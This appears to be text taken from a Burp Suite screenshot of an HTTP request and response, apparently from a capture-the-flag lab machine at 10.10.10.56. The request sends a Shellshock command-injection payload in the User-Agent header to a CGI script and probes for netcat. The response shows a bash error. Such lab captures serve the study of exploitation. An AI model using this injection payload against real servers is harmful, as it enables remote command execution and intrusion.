 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; echo which nc | bash 2>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11 Cache-Control: max-age=0
12 Content-Length: 2
13
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 02:19:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 43
7
8 /bin/bash: bash: No such file or directory
9